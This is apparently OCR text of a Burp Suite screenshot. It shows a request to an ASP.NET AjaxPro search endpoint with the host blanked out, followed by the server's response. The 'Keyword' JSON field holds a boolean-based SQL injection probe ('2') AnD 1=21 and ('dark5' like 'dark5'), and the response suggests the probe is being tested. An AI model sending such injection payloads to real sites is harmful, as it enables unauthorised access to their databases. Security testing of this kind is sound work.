 Burp Suite Professional v1.7.12 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Extender Project options User options Alerts Software Vulnerability Scanner
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer
1 × 2 × 3 × ...
Go Cancel < | ▼ > | ▼ Target: http:/ ?
Request
Raw Params Headers Hex
X-AjaxPro-Method: SearchAd
Referer:
http:// /Default.aspx?page=SearchB
asic&keyword=2&Field=Title&SearchType=1&Search
In=0
Content-Length: 136
Cookie:
ASP.NET_SessionId=04ibajpjgli34b30jyrkyxqa
Connection: close
Pragma: no-cache
Cache-Control: no-cache
{"Keyword":"2') AnD 1=21 and ('dark5' like
'dark5","Field":"Title","SearchType":"1","Sear
chIn":"0","current_page":1,"items_per_page":40
}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: no-cache
Pragma: no-cache
Content-Type: text/plain; charset=utf-8
Expires: -1
Server: Microsoft-IIS/10.0
X-Powered-By: UrlRewriter.NET 2.0.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Mon, 30 Oct 2017 01:46:40 GMT
Connection: close
Content-Length: 333
{"value":new
Ajax.Web.DataTable([["Id","System.Int64"],["Title",
"System.String"],["Author","System.String"],["Publi
sher","System.String"],["PublishDate","System.Strin
? < + > Type a search term 0 matches
Done 643 bytes | 204 millis